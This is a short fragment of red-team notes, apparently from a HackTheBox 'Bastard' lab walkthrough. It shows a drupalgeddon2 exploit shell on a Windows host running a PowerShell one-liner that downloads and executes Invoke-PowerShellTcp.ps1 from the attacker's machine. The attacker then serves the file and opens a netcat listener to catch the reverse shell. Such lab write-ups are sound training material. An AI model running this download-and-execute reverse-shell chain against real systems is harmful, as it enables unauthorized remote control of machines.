 drupalgeddon2>> cd
C:\inetpub\drupal-7.54
drupalgeddon2>> powershell iex(new-object system.net.webclient).downloadstring('http://10.10.14.11/Invoke-PowerShellTcp.ps1')
┌──(kali㉿kali)-[~/…/RedteamNotes/BoxWalk/HackTheBox/Bastard]
└─$ vim Invoke-PowerShellTcp.ps1
┌──(kali㉿kali)-[~/…/RedteamNotes/BoxWalk/HackTheBox/Bastard]
└─$
┌──(kali㉿kali)-[~/…/RedteamNotes/BoxWalk/HackTheBox/Bastard]
└─$ ls
41564.php admin.hash dirsearch nmapscan Tried
44449.rb api-endpoints-res.txt Invoke-PowerShellTcp.ps1 reports user.json
44542.txt dict nc64.exe session.json
┌──(kali㉿kali)-[~/…/RedteamNotes/BoxWalk/HackTheBox/Bastard]
└─$ sudo php -S 0:80
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
┌──(kali㉿kali)-[~/…/RedteamNotes/BoxWalk/HackTheBox/Bastard]
└─$ sudo nc -lvnp 443
listening on [any] 443 ...
REDTEAM
NOTES